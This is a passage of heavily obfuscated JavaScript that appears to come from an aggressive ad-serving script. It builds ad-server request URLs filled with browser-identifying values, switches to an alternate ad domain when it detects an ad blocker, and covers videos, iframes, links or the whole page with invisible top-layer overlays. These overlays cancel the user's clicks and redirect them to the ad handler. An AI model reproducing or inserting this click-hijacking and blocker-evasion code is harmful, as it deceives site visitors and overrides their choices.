_0x203846=_0x130c84;this.#i[_0x203846(0xac7)](_0x203846(0x2ba)),_0x3177b0(document,_0x203846(0x560),_0x5f0282),_0x3177b0(document,_0x203846(0xdce),_0x46d50f),document[_0x203846(0x123f)][_0x203846(0x455)+'d'](_0x4e96d5),this.#n(_0x3a49a8);};_0x59c5fe(document,_0x130c84(0x560),_0x5f0282),_0x59c5fe(document,_0x130c84(0xdce),_0x46d50f);let _0x23a55c=_0x5216b8[_0x130c84(0x1354)];window[_0x1e1feb]&&(_0x23a55c+=_0x130c84(0x159d)+window[_0x1e1feb]),_0x23a55c+=_0x130c84(0x121)+encodeURIComponent(_0x261777()),_0x23a55c+=_0x130c84(0xbea)+encodeURIComponent(_0x60dd2e()),_0x4e96d5[_0x130c84(0x1a7)]=async()=>{const _0x503f09=_0x130c84;try{await fetch(_0x23a55c[_0x503f09(0x12e7)]());}catch(_0x496672){return this.#i[_0x503f09(0xac7)](_0x496672),void(this.#o&&!this.#s[_0x503f09(0x1491)]()&&(this.#i[_0x503f09(0xac7)](_0x503f09(0xd80)+_0x503f09(0xe92)+_0x503f09(0x105c)+_0x503f09(0xfbf)),this.#s[_0x503f09(0x13dd)+_0x503f09(0x9b2)]()));}document[_0x503f09(0xeb)+_0x503f09(0x140b)](new CustomEvent(_0x503f09(0xb08)+_0x503f09(0xcf8)));},_0x4e96d5[_0x130c84(0x1549)]=()=>{const _0x123381=_0x130c84;this.#i[_0x123381(0xac7)](_0x123381(0x1535)+_0x123381(0x1f1)+_0x123381(0xfab)+_0x123381(0x10a4)),this.#n(_0x3a49a8);},document[_0x130c84(0x123f)][_0x130c84(0xbe6)+'d'](_0x4e96d5);}},_0x33c685=class extends _0x244498{#c;#d;#h;#u;#g;#p;#m;#n;#f;#b;#s;#i;#v=!0x1;#t={};[_0x2ee016(0x125b)]=!0x1;[_0x2ee016(0x1f7)+_0x2ee016(0x1055)]=!0x1;#y=null;#o;#w=0xc;#T=_0x2ee016(0x2cf);#A=null;#k=!0x1;#E=!0x1;#C;constructor(_0x18f075){const _0x4252fc=_0x2ee016;super(),this.#i=new _0xd63d29(_0x4252fc(0x44d)+_0x18f075[_0x4252fc(0x997)+_0x4252fc(0x15f8)]+(_0x4252fc(0x14b8)+_0x4252fc(0x44f))+_0x18f075[_0x4252fc(0x216)]),this.#i[_0x4252fc(0xac7)](_0x4252fc(0xb23)+_0x4252fc(0x2b5)+_0x4252fc(0x8c3)+_0x4252fc(0x1056),_0x18f075),this.#c=_0x18f075[_0x4252fc(0x216)],this.#d=_0x18f075[_0x4252fc(0x24b)+'en'],this.#o=_0x18f075[_0x4252fc(0x13fb)+_0x4252fc(0xe35)],this.#h=_0x18f075[_0x4252fc(0x997)+_0x4252fc(0x15f8)],this.#u=_0x18f075[_0x4252fc(0x1445)+'ty'],this.#g=_0x18f075[_0x4252fc(0x87c)+_0x4252fc(0xb46)],this.#p=_0x18f075[_0x4252fc(0x14eb)],this.#m=_0x18f075[_0x4252fc(0x101c)],this.#g=_0x18f075[_0x4252fc(0x87c)+_0x4252fc(0xb46)],this.#n=_0x18f075[_0x4252fc(0x998)+_0x4252fc(0x1237)],this.#f=_0x18f075[_0x4252fc(0x123e)+_0x4252fc(0x1341)],this.#s=window[_0x18f075[_0x4252fc(0x14c3)+_0x4252fc(0x733)]],this.#b=_0x18f075[_0x4252fc(0x675)+_0x4252fc(0x30a)],this.#E=_0x18f075[_0x4252fc(0x66b)+_0x4252fc(0x9d0)+_0x4252fc(0x1225)],this.#C=_0x18f075[_0x4252fc(0x10b0)+_0x4252fc(0xf64)],_0x18f075[_0x4252fc(0xc76)+_0x4252fc(0x280)]&&(this.#T+=_0x18f075[_0x4252fc(0xc76)+_0x4252fc(0x280)]);}async[_0x2ee016(0xc7a)](_0x5af70b){const _0x44bd3b=_0x2ee016,_0x49cf82=await this.#S(_0x5af70b);fetch(_0x49cf82)[_0x44bd3b(0x1007)](_0xf16314=>0xc8===_0xf16314[_0x44bd3b(0x1cb)]||0xca===_0xf16314[_0x44bd3b(0x1cb)]?_0xf16314[_0x44bd3b(0x91a)]():(0xcc===_0xf16314[_0x44bd3b(0x1cb)]&&(this[_0x44bd3b(0x1f7)+_0x44bd3b(0x1055)]=!0x0,this.#i[_0x44bd3b(0xac7)](_0x44bd3b(0xfe1)+_0x44bd3b(0x86a)+_0x44bd3b(0x12b5)+this.#w+_0x44bd3b(0x51f)),setTimeout(()=>{const _0x2c8797=_0x44bd3b;this[_0x2c8797(0x1f7)+_0x2c8797(0x1055)]=!0x1;},0x3e8*this.#w),this.#w<0x1c20&&(this.#w*=0x5)),Promise[_0x44bd3b(0x808)]()))[_0x44bd3b(0x1007)](_0x1880c4)[_0x44bd3b(0x1007)](_0x365f71=>{const _0x4dd7ec=_0x44bd3b;if(this.#i[_0x4dd7ec(0xac7)](_0x4dd7ec(0xa43),_0x365f71),_0x365f71[_0x4dd7ec(0xf38)])return this[_0x4dd7ec(0x125b)]=!0x0,this.#i[_0x4dd7ec(0xac7)](_0x4dd7ec(0x2e9)+_0x4dd7ec(0x85b)+_0x365f71[_0x4dd7ec(0xf38)]+_0x4dd7ec(0x51f)),setTimeout(()=>{const _0x2f61b0=_0x4dd7ec;this[_0x2f61b0(0x125b)]=!0x1;},0x3e8*_0x365f71[_0x4dd7ec(0xf38)]),void this.#n(_0x3a49a8);this.#w>0xc&&(this.#w=0xc),this.#v?this.#y=_0x365f71:(this.#i[_0x4dd7ec(0xac7)](_0x4dd7ec(0x1298)+_0x4dd7ec(0xc77)+_0x4dd7ec(0xb95)),this.#v=!0x0,this.#t={'moveTimerInsideButtonAfter':_0x365f71[_0x4dd7ec(0x1dd)+_0x4dd7ec(0xd74)+_0x4dd7ec(0x79f)],'delay':_0x365f71[_0x4dd7ec(0xcdd)],'refreshRate':_0x365f71[_0x4dd7ec(0xadb)+'e'],'isOverlay':_0x365f71[_0x4dd7ec(0x1083)],'disableCountdown':_0x365f71[_0x4dd7ec(0x10e8)+_0x4dd7ec(0x599)],'texts':_0x365f71[_0x4dd7ec(0x10ac)],'showOnInnerLinkClick':_0x365f71[_0x4dd7ec(0x5ce)+_0x4dd7ec(0x4b6)]},this.#y=_0x365f71[_0x4dd7ec(0x1236)],this.#A=new _0x2770fa(this.#t,this.#n,this.#i,this.#s,this.#o)),this.#b&&(this.#y[_0x4dd7ec(0x106f)]+=this.#b,this.#y[_0x4dd7ec(0x1354)]+=this.#b,this.#y[_0x4dd7ec(0x82f)+_0x4dd7ec(0xc71)]&&(this.#y[_0x4dd7ec(0x82f)+_0x4dd7ec(0xc71)]+=this.#b)),0x4===this.#y[_0x4dd7ec(0xc99)]&&this.#y[_0x4dd7ec(0x138f)]&&(this.#y[_0x4dd7ec(0x138f)]=_0x4dd7ec(0xec)+_0x4dd7ec(0x547)+_0x4dd7ec(0x7de)+_0x4dd7ec(0xf9e)+_0x4dd7ec(0xba5)+_0x4dd7ec(0x1368)+_0x4dd7ec(0xfdf)+_0x4dd7ec(0x1262)+_0x4dd7ec(0x1332)+this.#y[_0x4dd7ec(0x138f)]+(_0x4dd7ec(0xbdd)+_0x4dd7ec(0xf11))),this.#x();})[_0x44bd3b(0x765)](_0x1c516a=>{const _0x29ca9f=_0x44bd3b;if(_0x1c516a&&this.#i[_0x29ca9f(0xb18)](_0x1c516a),_0x1c516a&&this.#o&&!this.#k)return this.#i[_0x29ca9f(0xac7)](_0x29ca9f(0x2c4)+_0x29ca9f(0xe64)+_0x29ca9f(0xf51)+_0x29ca9f(0x84d)+_0x29ca9f(0x2e1)+'h'),this.#k=!0x0,this.#s[_0x29ca9f(0x13dd)+_0x29ca9f(0x9b2)](),void this[_0x29ca9f(0xc7a)]();this.#n(_0x3a49a8);});}#x(){const _0x1e27f6=_0x2ee016;this.#i[_0x1e27f6(0xac7)](_0x1e27f6(0x959)),this.#A[_0x1e27f6(0x959)](this.#y);}async #S(_0x1aa648){const _0x41fac8=_0x2ee016;let _0x10cb60=window[_0x41fac8(0x543)][_0x41fac8(0x5c2)]+'//'+this.#f+(_0x41fac8(0x1050)+_0x41fac8(0xe75)+_0x41fac8(0x11d6));if(this.#o&&this.#s[_0x41fac8(0x1491)]()){const {adserverDomain:_0x2f47fa}=this.#o,_0x5b3b00='/'+_0x4170ca(_0x41fac8(0x1ea)+_0x41fac8(0x162f));_0x10cb60=window[_0x41fac8(0x543)][_0x41fac8(0x5c2)]+'//'+_0x2f47fa+_0x5b3b00;}_0x10cb60+=_0x41fac8(0xd6)+this.#c,this.#v&&(_0x10cb60+=_0x41fac8(0xf0a)),this.#b&&(_0x10cb60+=this.#b),_0x10cb60=_0x10cb60+_0x41fac8(0x102c)+(_0x41fac8(0x1ae)+this.#h)+(_0x41fac8(0x8cc)+this.#u)+(_0x41fac8(0xb67)+_0x1aa648)+(_0x41fac8(0x88e)+encodeURIComponent(this.#C))+(_0x41fac8(0xedd)+this.#s[_0x41fac8(0x157b)+_0x41fac8(0x452)+'g']())+(_0x41fac8(0x121)+encodeURIComponent(_0x261777()))+(_0x41fac8(0x249)+this.#T)+(_0x41fac8(0xbea)+encodeURIComponent(_0x60dd2e()));const _0x363ccf=await this.#s[_0x41fac8(0x13c9)]();return null!==_0x363ccf&&(_0x10cb60+=_0x41fac8(0x853)+_0x363ccf),this.#o&&(_0x10cb60+=_0x41fac8(0xab0)),this.#g&&(_0x10cb60+=_0x41fac8(0x77c)),this.#m&&(_0x10cb60+=_0x41fac8(0x1004)+this.#m),!0x1===this.#p&&(_0x10cb60+=_0x41fac8(0x303)),this.#o&&this.#o[_0x41fac8(0x1254)]&&(_0x10cb60+=_0x41fac8(0x874)+this.#o[_0x41fac8(0x1254)]),this.#s[_0x41fac8(0x1507)+'d']()&&(_0x10cb60+=_0x41fac8(0x322)),this.#o&&this.#s[_0x41fac8(0x1491)]()?(_0x10cb60+=_0x41fac8(0x141e),_0x10cb60+=_0x41fac8(0xffc),this.#i[_0x41fac8(0xac7)](_0x41fac8(0x6d0)+_0x10cb60),_0x1b4ba3(_0x10cb60)):(this.#i[_0x41fac8(0xac7)](_0x41fac8(0x6d0)+_0x10cb60),_0x10cb60);}};const _0x437f72=0x927c0,_0x2359c0=_0x2ee016(0x705)+_0x2ee016(0x939),_0x1b30c7=_0x2ee016(0x816);let _0x7593df=class{[_0x2ee016(0xf6c)+_0x2ee016(0x480)+_0x2ee016(0x116)]=null;[_0x2ee016(0x13be)+_0x2ee016(0xeb7)+_0x2ee016(0x10ea)]=!0x1;constructor(_0x31feef,_0x5d2106,_0x295b19){const _0x34d43d=_0x2ee016;this[_0x34d43d(0xf6c)+_0x34d43d(0x480)+_0x34d43d(0x116)]=_0x31feef,this[_0x34d43d(0x13be)+_0x34d43d(0xeb7)+_0x34d43d(0x10ea)]=_0x5d2106,this[_0x34d43d(0x216)]=_0x295b19;}[_0x2ee016(0x930)](){const _0x438ee1=_0x2ee016;return!!this[_0x438ee1(0xf6c)+_0x438ee1(0x480)+_0x438ee1(0x116)];}[_0x2ee016(0x12f6)+_0x2ee016(0xfd2)+_0x2ee016(0x107d)](_0x48706a){const _0x34ee18=_0x2ee016;if(!this[_0x34ee18(0x930)]())return!0x0;if(_0x48706a[_0x34ee18(0x48c)+'te'](_0x1b30c7))return _0x48706a[_0x34ee18(0xb99)+'te'](_0x1b30c7)===this[_0x34ee18(0x216)];if(_0x48706a[_0x34ee18(0x48c)+'te'](_0x34ee18(0xfd8)))return!0x1;const _0x5f2326=Array[_0x34ee18(0x575)](document[_0x34ee18(0x205)+_0x34ee18(0xe5b)](_0x2359c0));for(const _0x1a2763 of _0x5f2326)if(_0x1a2763[_0x34ee18(0x314)](_0x48706a))return!0x1;return this.#I(_0x48706a)?this[_0x34ee18(0x13be)+_0x34ee18(0xeb7)+_0x34ee18(0x10ea)]:!this[_0x34ee18(0x13be)+_0x34ee18(0xeb7)+_0x34ee18(0x10ea)];}#I(_0x1a12f7){const _0x176fd5=_0x2ee016,_0x5440ab=document[_0x176fd5(0x205)+_0x176fd5(0xe5b)](this[_0x176fd5(0xf6c)+_0x176fd5(0x480)+_0x176fd5(0x116)]);do{for(let _0x1bc3ac=0x0;_0x1bc3ac<_0x5440ab[_0x176fd5(0x1317)];_0x1bc3ac++)if(_0x1a12f7===_0x5440ab[_0x1bc3ac])return!0x0;}while(_0x1a12f7=_0x1a12f7[_0x176fd5(0xb9d)]);return!0x1;}},_0x1456a4=class{[_0x2ee016(0x12ff)]=null;[_0x2ee016(0xad7)+_0x2ee016(0x1175)]=[];[_0x2ee016(0x1586)+_0x2ee016(0x13e9)]=[];[_0x2ee016(0x1572)+_0x2ee016(0x1175)]=[];[_0x2ee016(0x666)+'y']=null;[_0x2ee016(0x113)+_0x2ee016(0x3d0)+_0x2ee016(0xc1e)]=null;[_0x2ee016(0x908)]='';[_0x2ee016(0x15e)]=!0x1;[_0x2ee016(0x267)+_0x2ee016(0x439)]=!0x0;#i;#c;#R=!0x1;constructor(_0x3aef30,_0x5a0bad,_0x1d1691,_0x4a8ab4,_0x13e7ee){const _0x18101f=_0x2ee016;this[_0x18101f(0x77b)+_0x18101f(0xc2b)]=_0x3aef30,this[_0x18101f(0x3cf)+_0x18101f(0x5dd)]=_0x5a0bad,this.#i=_0x1d1691,this.#c=_0x4a8ab4,this.#R=_0x13e7ee;}[_0x2ee016(0x9f4)+_0x2ee016(0x87e)+_0x2ee016(0x6d8)+'er'](){const _0x4dd571=_0x2ee016;this[_0x4dd571(0x113)+_0x4dd571(0x3d0)+_0x4dd571(0xc1e)]=setInterval(()=>{const _0x7be81e=_0x4dd571,_0x46c98a=(_0xe1b355,_0x35023c)=>{const _0x5b5b24=_0xb4a0;try{const _0x401fc6=_0x35023c[_0x5b5b24(0x523)+_0x5b5b24(0x9c2)+'t']();_0xe1b355[_0x5b5b24(0x914)][_0x5b5b24(0x125e)]=_0x401fc6[_0x5b5b24(0x125e)]+window[_0x5b5b24(0x12b3)]+'px',_0xe1b355[_0x5b5b24(0x914)][_0x5b5b24(0x509)]=_0x401fc6[_0x5b5b24(0x509)]+window[_0x5b5b24(0x5d1)]+'px',_0xe1b355[_0x5b5b24(0x914)][_0x5b5b24(0x12bb)]=_0x401fc6[_0x5b5b24(0x12bb)]+'px',_0xe1b355[_0x5b5b24(0x914)][_0x5b5b24(0x99c)]=_0x401fc6[_0x5b5b24(0x99c)]+'px';}catch(_0x4c1e9a){}};this[_0x7be81e(0xad7)+_0x7be81e(0x1175)][_0x7be81e(0xc07)](({overlay:_0x55b302,iframe:_0x73a76c})=>_0x46c98a(_0x55b302,_0x73a76c)),this[_0x7be81e(0x1586)+_0x7be81e(0x13e9)][_0x7be81e(0xc07)](({overlay:_0x48d5e5,video:_0x2cb03e})=>_0x46c98a(_0x48d5e5,_0x2cb03e)),this[_0x7be81e(0x1572)+_0x7be81e(0x1175)][_0x7be81e(0xc07)](({overlay:_0x1ffaad,anchor:_0x36c029})=>_0x46c98a(_0x1ffaad,_0x36c029));},0x1f4);}[_0x2ee016(0x135e)+_0x2ee016(0x59e)+_0x2ee016(0x6e0)+_0x2ee016(0x11a7)](){const _0x33f0a5=_0x2ee016;try{clearInterval(this[_0x33f0a5(0x113)+_0x33f0a5(0x3d0)+_0x33f0a5(0xc1e)]);}catch(_0x47b8c0){}}#N(_0x5d59d1){const _0x292ec7=_0x2ee016,_0x3b34ed=document[_0x292ec7(0xe17)+_0x292ec7(0x140b)](_0x292ec7(0xfd1));if(_0x3b34ed[_0x292ec7(0x337)+_0x292ec7(0x68f)](_0x292ec7(0xe24),_0x494d2e=>{const _0x1e9050=_0x292ec7;this.#i[_0x1e9050(0xac7)](_0x1e9050(0xd62)+_0x1e9050(0x7df)),_0x494d2e[_0x1e9050(0x61b)+_0x1e9050(0xd4f)](),_0x494d2e[_0x1e9050(0xdbb)+_0x1e9050(0x14dc)](),this[_0x1e9050(0x3cf)+_0x1e9050(0x5dd)](_0x494d2e);},this.#R),_0x5d59d1===document[_0x292ec7(0x123f)])_0x3b34ed['id']=_0x292ec7(0x135b),_0x3b34ed[_0x292ec7(0x914)][_0x292ec7(0x125e)]=_0x292ec7(0x1365),_0x3b34ed[_0x292ec7(0x914)][_0x292ec7(0x509)]=_0x292ec7(0x1365),_0x3b34ed[_0x292ec7(0x914)][_0x292ec7(0x12bb)]=(window[_0x292ec7(0x718)]||document[_0x292ec7(0x123f)][_0x292ec7(0x1430)+'h'])+'px',_0x3b34ed[_0x292ec7(0x914)][_0x292ec7(0x99c)]=(window[_0x292ec7(0xd93)+'t']||document[_0x292ec7(0x123f)][_0x292ec7(0x69d)+'ht'])+'px',_0x3b34ed[_0x292ec7(0x914)][_0x292ec7(0x469)]=_0x292ec7(0x1b1);else{const _0x598fc7=_0x5d59d1[_0x292ec7(0x523)+_0x292ec7(0x9c2)+'t']();_0x3b34ed[_0x292ec7(0x914)][_0x292ec7(0x125e)]=_0x598fc7[_0x292ec7(0x125e)]+window[_0x292ec7(0x12b3)]+'px',_0x3b34ed[_0x292ec7(0x914)][_0x292ec7(0x509)]=_0x598fc7[_0x292ec7(0x509)]+window[_0x292ec7(0x5d1)]+'px',_0x3b34ed[_0x292ec7(0x914)][_0x292ec7(0x12bb)]=_0x598fc7[_0x292ec7(0x12bb)]+'px',_0x3b34ed[_0x292ec7(0x914)][_0x292ec7(0x99c)]=_0x598fc7[_0x292ec7(0x99c)]+'px',_0x3b34ed[_0x292ec7(0x914)][_0x292ec7(0x469)]=_0x292ec7(0x101e),_0x3b34ed[_0x292ec7(0xb4b)+'te'](_0x292ec7(0xf7a),'');}return _0x3b34ed[_0x292ec7(0xb4b)+'te'](_0x1b30c7,this.#c),_0x3b34ed[_0x292ec7(0x914)][_0x292ec7(0x1596)]=0x7fffffff,_0x3b34ed[_0x292ec7(0x914)][_0x292ec7(0x351)+_0x292ec7(0x1179)]=_0x292ec7(0x1413)+'t',_0x5d59d1===document[_0x292ec7(0x123f)]?document[_0x292ec7(0x123f)][_0x292ec7(0xbe6)+'d'](_0x3b34ed):_0x5d59d1[_0x292ec7(0xb9d)][_0x292ec7(0xbe6)+'d'](_0x3b34ed),_0x3b34ed;}[_0x2ee016(0x217)+_0x2ee016(0x3b5)](){const _0x129c31=_0x2ee016,_0x37b2cc=document[_0x129c31(0x205)+_0x129c31(0xe5b)](_0x129c31(0xe45));for(let _0x1ab350=0x0;_0x1ab350<_0x37b2cc[_0x129c31(0x1317)];_0x1ab350++)this[_0x129c31(0x77b)+_0x129c31(0xc2b)][_0x129c31(0x12f6)+_0x129c31(0xfd2)+_0x129c31(0x107d)](_0x37b2cc[_0x1ab350])&&this[_0x129c31(0x1586)+_0x129c31(0x13e9)][_0x129c31(0xcdb)]({'video':_0x37b2cc[_0x1ab350],'overlay':this.#N(_0x37b2cc[_0x1ab350])});}[_0x2ee016(0x12fe)+_0x2ee016(0x82c)](){const _0x58bafe=_0x2ee016,_0x8ac0c3=document[_0x58bafe(0x205)+_0x58bafe(0xe5b)](_0x58bafe(0x2c7));for(let _0xdfb107=0x0;_0xdfb107<_0x8ac0c3[_0x58bafe(0x1317)];_0xdfb107++)this[_0x58bafe(0x77b)+_0x58bafe(0xc2b)][_0x58bafe(0x12f6)+_0x58bafe(0xfd2)+_0x58bafe(0x107d)](_0x8ac0c3[_0xdfb107])&&this[_0x58bafe(0xad7)+_0x58bafe(0x1175)][_0x58bafe(0xcdb)]({'iframe':_0x8ac0c3[_0xdfb107],'overlay':this.#N(_0x8ac0c3[_0xdfb107])});}[_0x2ee016(0x114c)+_0x2ee016(0xc31)](){const _0x2254eb=_0x2ee016,_0x23a00f=document[_0x2254eb(0x205)+_0x2254eb(0xe5b)]('a');for(let _0x1015b1=0x0;_0x1015b1<_0x23a00f[_0x2254eb(0x1317)];_0x1015b1++)this[_0x2254eb(0x77b)+_0x2254eb(0xc2b)][_0x2254eb(0x12f6)+_0x2254eb(0xfd2)+_0x2254eb(0x107d)](_0x23a00f[_0x1015b1])&&this[_0x2254eb(0x1572)+_0x2254eb(0x1175)][_0x2254eb(0xcdb)]({'anchor':_0x23a00f[_0x1015b1],'overlay':this.#N(_0x23a00f[_0x1015b1])});}[_0x2ee016(0xc53)+_0x2ee016(0x1564)](){const _0x6af4a0=_0x2ee016;for(let _0x20c5e3=0x0;_0x20c5e3<this[_0x6af4a0(0x1586)+_0x6af4a0(0x13e9)][_0x6af4a0(0x1317)];_0x20c5e3++)this[_0x6af4a0(0x1586)+_0x6af4a0(0x13e9)][_0x20c5e3][_0x6af4a0(0x583)][_0x6af4a0(0xb9d)][_0x6af4a0(0x455)+'d'](this[_0x6af4a0(0x1586)+_0x6af4a0(0x13e9)][_0x20c5e3][_0x6af4a0(0x583)]),this[_0x6af4a0(0x1586)+_0x6af4a0(0x13e9)][_0x20c5e3][_0x6af4a0(0x583)]=null;this[_0x6af4a0(0x1586)+_0x6af4a0(0x13e9)][_0x6af4a0(0x1317)]=0x0;}[_0x2ee016(0x8c9)+_0x2ee016(0xe0b)](){const _0x429a4e=_0x2ee016;for(let _0x408fec=0x0;_0x408fec<this[_0x429a4e(0x1572)+_0x429a4e(0x1175)][_0x429a4e(0x1317)];_0x408fec++)this[_0x429a4e(0x1572)+_0x429a4e(0x1175)][_0x408fec][_0x429a4e(0x583)][_0x429a4e(0xb9d)][_0x429a4e(0x455)+'d'](this[_0x429a4e(0x1572)+_0x429a4e(0x1175)][_0x408fec][_0x429a4e(0x583)]),this[_0x429a4e(0x1572)+_0x429a4e(0x1175)][_0x408fec][_0x429a4e(0x583)]=null;this[_0x429a4e(0x1572)+_0x429a4e(0x1175)][_0x429a4e(0x1317)]=0x0;}[_0x2ee016(0xbe1)+_0x2ee016(0x10b6)](){const _0x25d06c=_0x2ee016;for(let _0x476e5d=0x0;_0x476e5d<this[_0x25d06c(0xad7)+_0x25d06c(0x1175)][_0x25d06c(0x1317)];_0x476e5d++)this[_0x25d06c(0xad7)+_0x25d06c(0x1175)][_0x476e5d][_0x25d06c(0x583)][_0x25d06c(0xb9d)][_0x25d06c(0x455)+'d'](this[_0x25d06c(0xad7)+_0x25d06c(0x1175)][_0x476e5d][_0x25d06c(0x583)]),this[_0x25d06c(0xad7)+_0x25d06c(0x1175)][_0x476e5d][_0x25d06c(0x583)]=null;this[_0x25d06c(0xad7)+_0x25d06c(0x1175)][_0x25d06c(0x1317)]=0x0;}};class _0x1685e0 extends _0x244498{#s;#y=null;#t={};#L=!0x1;#O;#v=!0x1;#R=!0x0;#i;#T=_0x2ee016(0x2cf);#k=!0x1;#D=null;#w=0xc;constructor(_0x1fc7e9){const _0x21b807=_0x2ee016;super(),this.#i=new _0xd63d29(_0x21b807(0x44d)+_0x1fc7e9[_0x21b807(0x997)+_0x21b807(0x15f8)]+_0x21b807(0x236)+_0x1fc7e9[_0x21b807(0x216)]),this.#s=window[_0x1fc7e9[_0x21b807(0x14c3)+_0x21b807(0x733)]],this.#i[_0x21b807(0xac7)](_0x21b807(0xb23)+_0x21b807(0xfd5)+_0x21b807(0x78d),_0x1fc7e9),this.#t=_0x1fc7e9,this[_0x21b807(0x77b)+_0x21b807(0xc2b)]=new _0x7593df(this.#t[_0x21b807(0xf6c)+_0x21b807(0x480)+_0x21b807(0x116)],this.#t[_0x21b807(0x11b8)+_0x21b807(0x1465)+_0x21b807(0x1548)],this.#t[_0x21b807(0x216)]),_0x4a9735&&(this.#i[_0x21b807(0xac7)](_0x21b807(0x1489)+_0x21b807(0x840)),this.#R=!0x1),this[_0x21b807(0x681)]=new _0x1456a4(this[_0x21b807(0x77b)+_0x21b807(0xc2b)],this.#P[_0x21b807(0x334)](this),this.#i,this.#t[_0x21b807(0x216)],this.#R),_0x1fc7e9[_0x21b807(0xc76)+_0x21b807(0x280)]&&(this.#T+=_0x1fc7e9[_0x21b807(0xc76)+_0x21b807(0x280)]),this.#i[_0x21b807(0xac7)](_0x21b807(0x26d)+'n:',this.#T);}async[_0x2ee016(0xc7a)](){const _0x27e238=_0x2ee016;this.#y=null,this.#O=null,this.#L=!0x1;const _0x2da613=await this.#S();fetch(_0x2da613)[_0x27e238(0x1007)](_0x1a5abc=>0xc8===_0x1a5abc[_0x27e238(0x1cb)]||0xca===_0x1a5abc[_0x27e238(0x1cb)]?_0x1a5abc[_0x27e238(0x91a)]():(0xcc===_0x1a5abc[_0x27e238(0x1cb)]&&(this[_0x27e238(0x1f7)+_0x27e238(0x1055)]=!0x0,this.#i[_0x27e238(0xac7)](_0x27e238(0xfe1)+_0x27e238(0x86a)+_0x27e238(0x12b5)+this.#w+_0x27e238(0x51f)),setTimeout(()=>{const _0x30efad=_0x27e238;this[_0x30efad(0x1f7)+_0x30efad(0x1055)]=!0x1;},0x3e8*this.#w),this.#w<0x1c20&&(this.#w*=0x5)),Promise[_0x27e238(0x808)]()))[_0x27e238(0x1007)](_0x1880c4)[_0x27e238(0x1007)](_0xeb4ec6=>{const _0x2d6d59=_0x27e238;if(this.#i[_0x2d6d59(0xac7)](_0x2d6d59(0xa43),_0xeb4ec6),_0xeb4ec6[_0x2d6d59(0xf38)])return this[_0x2d6d59(0x125b)]=!0x0,this.#i[_0x2d6d59(0xac7)](_0x2d6d59(0x2e9)+_0x2d6d59(0x85b)+_0xeb4ec6[_0x2d6d59(0xf38)]+_0x2d6d59(0x51f)),setTimeout(()=>{const _0x370675=_0x2d6d59;this[_0x370675(0x125b)]=!0x1;},0x3e8*_0xeb4ec6[_0x2d6d59(0xf38)]),void this.#t[_0x2d6d59(0x998)+_0x2d6d59(0x1237)](_0x46994a);if(this.#w>0xc&&(this.#w=0xc),!this.#v){this.#v=!0x0;const _0x15fcc5=_0xeb4ec6[_0x2d6d59(0xcdd)]??0x0;return this.#i[_0x2d6d59(0xac7)](_0x2d6d59(0x3cd),_0x15fcc5),void setTimeout(()=>{this.#U(_0xeb4ec6);},0x3e8*_0x15fcc5);}this.#U(_0xeb4ec6);})[_0x27e238(0x765)](_0x4c43d5=>{const _0x1d1133=_0x27e238;if(_0x4c43d5&&this.#i[_0x1d1133(0xb18)](_0x4c43d5),_0x4c43d5&&this.#t[_0x1d1133(0x13fb)+_0x1d1133(0xe35)]&&!this.#k)return this.#i[_0x1d1133(0xac7)](_0x1d1133(0x2c4)+_0x1d1133(0xe64)+_0x1d1133(0xf51)+_0x1d1133(0x84d)+_0x1d1133(0x2e1)+'h'),this.#s[_0x1d1133(0x13dd)+_0x1d1133(0x9b2)](),this.#k=!0x0,void this[_0x1d1133(0xc7a)]();this.#t[_0x1d1133(0x998)+_0x1d1133(0x1237)](_0x46994a);});}async #S(){const _0x4b931e=_0x2ee016;let _0x1f8457=window[_0x4b931e(0x543)][_0x4b931e(0x5c2)]+'//'+this.#t[_0x4b931e(0x123e)+_0x4b931e(0x1341)]+(_0x4b931e(0x2ed)+_0x4b931e(0x12e9));if(this.#t[_0x4b931e(0x13fb)+_0x4b931e(0xe35)]&&this.#s[_0x4b931e(0x1491)]()){const {adserverDomain:_0x115596}=this.#t[_0x4b931e(0x13fb)+_0x4b931e(0xe35)],_0xcb07c4='/'+_0x4170ca(_0x4b931e(0x1ea)+_0x4b931e(0x162f));_0x1f8457=window[_0x4b931e(0x543)][_0x4b931e(0x5c2)]+'//'+_0x115596+_0xcb07c4;}if(_0x1f8457+=_0x4b931e(0xd6)+this.#t[_0x4b931e(0x216)],this.#v&&(_0x1f8457+=_0x4b931e(0xf0a)),this.#t[_0x4b931e(0x92a)+_0x4b931e(0xf84)]){const _0x1e26ba=this.#t[_0x4b931e(0x92a)+_0x4b931e(0xf84)][_0x4b931e(0xeb1)](',');this.#t[_0x4b931e(0x11b8)+_0x4b931e(0x948)+_0x4b931e(0x14bf)]?_0x1f8457+=_0x4b931e(0x764)+_0x4b931e(0xefc)+encodeURIComponent(_0x1e26ba):_0x1f8457+=_0x4b931e(0x304)+_0x4b931e(0x131a)+encodeURIComponent(_0x1e26ba);}_0x1f8457=_0x1f8457+this.#t[_0x4b931e(0x675)+_0x4b931e(0x30a)]+(_0x4b931e(0x950)+_0x4b931e(0xff0))+Math[_0x4b931e(0x445)]()+_0x4b931e(0x551)+_0x18df75()+_0x4b931e(0x326)+_0x3b9274()+_0x4b931e(0x891)+_0x4a4a2c()+_0x4b931e(0xfaa)+encodeURIComponent(_0x38a2e2())+_0x4b931e(0x121)+encodeURIComponent(_0x261777())+_0x4b931e(0xbea)+encodeURIComponent(_0x60dd2e())+(_0x4b931e(0x3c4)+_0x4b931e(0x784))+encodeURIComponent(_0x16bb6f(_0x4b931e(0x1e1)+'n'))+(_0x4b931e(0x7f3)+'s=')+encodeURIComponent(_0x16bb6f(_0x4b931e(0x163d)))+_0x4b931e(0x486)+encodeURIComponent(this.#s[_0x4b931e(0x1075)+'in']())+_0x4b931e(0x895)+Date[_0x4b931e(0x100b)]()+_0x4b931e(0x249)+this.#T+_0x4b931e(0x88e)+encodeURIComponent(this.#t[_0x4b931e(0x10b0)+_0x4b931e(0xf64)])+_0x4b931e(0xedd)+this.#s[_0x4b931e(0x157b)+_0x4b931e(0x452)+'g']();const _0x1009cd=await this.#s[_0x4b931e(0x13c9)]();return 